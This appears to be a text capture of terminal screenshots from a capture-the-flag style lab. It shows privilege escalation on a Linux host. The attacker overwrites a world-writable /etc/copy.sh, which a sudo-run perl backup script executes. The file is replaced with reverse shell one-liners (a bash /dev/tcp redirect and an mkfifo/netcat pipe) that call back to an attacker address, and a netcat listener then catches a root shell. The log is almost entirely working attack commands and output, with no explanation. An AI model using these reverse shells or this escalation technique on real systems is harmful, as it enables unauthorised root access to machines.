 File Edit View Search Terminal Tabs Help
root@ip-10-10-109-89: ~ × root@ip-10-10-109-89: ~ × root@ip-10-10-109-89: ~ ×
root@ip-10-10-109-89:~# mysql
root@ip-10-10-109-89: ~
Command 'mysql' not found, but can be installed with:
apt install mysql-client-core-5.7
apt install mariadb-client-core-10.1
root@ip-10-10-109-89:~# nc -lnvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
^C
root@ip-10-10-109-89:~# nc -lnvp 5554
Listening on [0.0.0.0] (family 0, port 5554)
Connection from 10.10.61.173 53130 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
root@ip-10-10-109-89: ~
File Edit View Search Terminal Help
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ ls -lah /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
$ vim /etc/copy.sh
/bin/sh: 23: vim: not found
$ echo 'bash -i >& /dev/tcp/10.10.109.89/8080 0>&1' > /etc/copy.sh
$ cat /etc/copy.sh
bash -i >& /dev/tcp/10.10.109.89/8080 0>&1
$ sudo /usr/bin/perl backup.pl
sudo: no tty present and no askpass program specified
$ sudo /usr/bin/perl /home/itguy/backup.pl
/etc/copy.sh: 2: /etc/copy.sh: Syntax error: Bad fd number
$ echo 'bash -i >& /dev/tcp/10.10.109.89/8080 0>&1 &' > /etc/copy.sh
$ sudo /usr/bin/perl /home/itguy/backup.pl
$ /etc/copy.sh: 2: /etc/copy.sh: Syntax error: Bad fd number
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.109.89 5554 >/
tmp/f' >/etc/copy.sh
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.109.89 5554 >/tmp/f
$ sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory